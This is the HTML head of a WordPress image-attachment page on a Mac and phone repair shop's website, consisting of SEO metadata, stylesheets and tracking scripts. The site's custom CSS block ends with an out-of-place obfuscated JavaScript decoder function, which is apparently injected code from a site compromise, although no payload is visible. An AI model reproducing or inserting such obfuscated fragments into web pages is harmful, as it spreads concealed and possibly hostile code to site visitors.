

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://computersrus.ie/img_2522/
body_size: 12444
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://computersrus.ie/xmlrpc.php">
<title>IMG_2522 |</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large"/>
	<meta name="author" content="kjhfs98sfdgtbejw8"/>
	<link rel="canonical" href="https://computersrus.ie/img_2522/"/>
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3"/>
		<meta property="og:locale" content="en_GB"/>
		<meta property="og:site_name" content="| Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty."/>
		<meta property="og:type" content="article"/>
		<meta property="og:title" content="IMG_2522 |"/>
		<meta property="og:url" content="https://computersrus.ie/img_2522/"/>
		<meta property="article:published_time" content="2017-03-09T20:34:35+00:00"/>
		<meta property="article:modified_time" content="2017-03-09T20:34:35+00:00"/>
		<meta name="twitter:card" content="summary"/>
		<meta name="twitter:title" content="IMG_2522 |"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/computersrus.ie\/img_2522\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","position":1,"name":"Home","item":"https:\/\/computersrus.ie","nextItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/img_2522\/#listItem","name":"IMG_2522"}},{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/img_2522\/#listItem","position":2,"name":"IMG_2522","previousItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/computersrus.ie\/img_2522\/#itempage","url":"https:\/\/computersrus.ie\/img_2522\/","name":"IMG_2522 |","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/computersrus.ie\/#website"},"breadcrumb":{"@id":"https:\/\/computersrus.ie\/img_2522\/#breadcrumblist"},"author":{"@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author"},"creator":{"@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author"},"datePublished":"2017-03-09T20:34:35+00:00","dateModified":"2017-03-09T20:34:35+00:00"},{"@type":"Organization","@id":"https:\/\/computersrus.ie\/#organization","name":"Ultra Computers Ltd","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","url":"https:\/\/computersrus.ie\/","logo":{"@type":"ImageObject","url":"https:\/\/computersrus.ie\/wp-content\/uploads\/2020\/06\/computersrus.gif","@id":"https:\/\/computersrus.ie\/img_2522\/#organizationLogo","width":120,"height":30,"caption":"computersrus Ireland"},"image":{"@id":"https:\/\/computersrus.ie\/img_2522\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author","url":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/","name":"kjhfs98sfdgtbejw8","image":{"@type":"ImageObject","@id":"https:\/\/computersrus.ie\/img_2522\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8919b2307b78ba732ccdda441d09645d?s=96&d=mm&r=g","width":96,"height":96,"caption":"kjhfs98sfdgtbejw8"}},{"@type":"WebSite","@id":"https:\/\/computersrus.ie\/#website","url":"https:\/\/computersrus.ie\/","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","inLanguage":"en-GB","publisher":{"@id":"https:\/\/computersrus.ie\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name="dataLayer";var dataLayer=dataLayer||[];</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//maps.google.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://computersrus.ie/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://computersrus.ie/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; IMG_2522 Comments Feed" href="https://computersrus.ie/feed/?attachment_id=1565"/>
<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/computersrus.ie\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://computersrus.ie/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://computersrus.ie/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.5.2' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.5.2' type='text/css' media='all'/>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-gmap-embed-front-css-css' href='https://computersrus.ie/wp-content/plugins/gmap-embed/public/assets/css/front_custom_style.css?ver=1737170001' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.1.2' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.1.2' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.1.2' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://computersrus.ie/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-libs-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme-libs.min.css?ver=1.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-style-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme.css?ver=1.9.1' type='text/css' media='all'/>
<style id='phone-repair-style-inline-css' type='text/css'>.header-background{background-color:#1e73be}.footer-widgets{background-color:#2f386d}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>if(typeof(window.wpfReadyList)=="undefined"){var v=jQuery.fn.jquery;if(v&&parseInt(v)>=3&&window.self===window.top){var readyList=[];window.originalReadyMethod=jQuery.fn.ready;jQuery.fn.ready=function(){if(arguments.length&&arguments.length>0&&typeof arguments[0]==="function"){readyList.push({"c":this,"a":arguments});}return window.originalReadyMethod.apply(this,arguments);};window.wpfReadyList=readyList;}}</script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?key&#038;libraries=places&#038;language=en&#038;region=US&#038;callback=Function.prototype&#038;ver=5.9.12' id='wp-gmap-api-js'></script>
<script type='text/javascript' id='wp-gmap-api-js-after'>//<![CDATA[
var wgm_status={"l_api":"always","p_api":"N","i_p":false,"d_f_s_c":"N","d_s_v":"N","d_z_c":"N","d_p_c":"N","d_m_t_c":"N","d_m_w_z":"N","d_m_d":"N","d_m_d_c_z":"N","e_d_f_a_c":"N"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/computersrus.ie\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://computersrus.ie/wp-json/"/><link rel="alternate" type="application/json" href="https://computersrus.ie/wp-json/wp/v2/media/1565"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://computersrus.ie/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://computersrus.ie/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.9.12"/>
<meta name="generator" content="WooCommerce 6.1.2"/>
<link rel='shortlink' href='https://computersrus.ie/?p=1565'/>
<link rel="alternate" type="application/json+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2Fimg_2522%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2Fimg_2522%2F&#038;format=xml"/>
<style>.cpm-map img{max-width:none!important;box-shadow:none!important}</style>	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content={"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"kjhfs98sfdgtbejw8","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":""};dataLayer.push(dataLayer_content);</script>
<script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WQGS6MB');</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<style id="theme-custom-phone_repair_page_title_background_color">.header__background{background-color:#1e73be}</style>
	<style id="theme-custom-phone_repair_footer_background_color">.footer-widgets{background-color:#2f386d}</style>
	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-180x180.png"/>
<meta name="msapplication-TileImage" content="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-270x270.png"/>
<script type="text/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script>
		<style type="text/css" id="wp-custom-css">.post-teaser__footer{display:none}.navigation-bar__logo-and-toggle-wrap{display:flex;flex-flow:row nowrap;justify-content:space-between;align-items:center;width:20%}.header-logo__img{max-width:12rem;width:100%}.is-menu.default form{max-width:310px;position:static;margin-top:4px}@media (min-width:1200px){.navigation-bar{width:1250px!important}}@media (min-width:1140px){.primary-menu__item{padding:.75rem .7rem!important}}@media (min-width:992px){.primary-menu__item{padding:.75rem .3rem!important}}@media (min-width:1140px){.primary-menu{margin-right:1.75rem;flex-flow:row wrap}}@media (min-width:1070px) and (max-width:1139px){.primary-menu{margin-right:5.75rem;flex-flow:row wrap}}@media (min-width:991px) and (max-width:1069px){.primary-menu{margin-right:7.75rem;flex-flow:row wrap}.navigation-bar__logo-and-toggle-wrap{width:15%}}@media (min-width:992px){.navigation-bar{width:1170px!important}}@media (max-width:992px){.navigation-bar__logo-and-toggle-wrap{width:100%}}function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72)}</style>
			<style id="egf-frontend-styles" type="text/css">body{}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{}.primary-menu__item>a,.primary-menu__sub-menu-item>a{}.page-title__title{}.page-title__breadcrumbs{}a,.more-link,.more-link:hover,.more-link:focus{}a:hover,a:focus,.more-link::before{}.widget--footer{}.widget--footer h1,.widget--footer h2,.widget--footer h3,.widget--footer h4,.widget--footer h5,.widget--footer h6,.widget--footer .h1,.widget--footer .h2,.widget--footer .h3,.widget--footer .h4,.widget--footer .h5,.widget--footer .h6,.widget--footer .widget__title{}.widget--footer a{}.widget--footer a:hover{}a.button,button.button,input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce a.added_to_cart.alt,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.added_to_cart.alt.disabled,.woocommerce a.added_to_cart.alt:disabled,.woocommerce a.added_to_cart.alt:disabled[disabled],.woocommerce a.added_to_cart.alt.disabled:hover,.woocommerce a.added_to_cart.alt:disabled:hover,.woocommerce a.added_to_cart.alt:disabled[disabled]:hover{}a.button:hover,a.button:focus,button.button:hover,button.button:focus,input.button:hover,input.button:focus,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.added_to_cart:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.added_to_cart.alt:hover{}p{}h1{}h2{}h3{}h4{}h5{}h6{}</style>
	<noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>			<style type="text/css"></style>
		<form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></head>

<body class="attachment attachment-template-default single single-attachment postid-1565 attachmentid-1565 attachment-jpeg theme-COMPUTERSRUS woocommerce-no-js COMPUTERSRUS wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

			<header class="header">
			<div class="header__top">
				
<div class="topbar-wrapper">
	<div class="header__topbar topbar">
				<div class="topbar__left">Opening Hours:  Mon ‑ Fri  09:00 ‑18:00   Sat‑11:00 ‑17:00 Sun‑Closed </div>
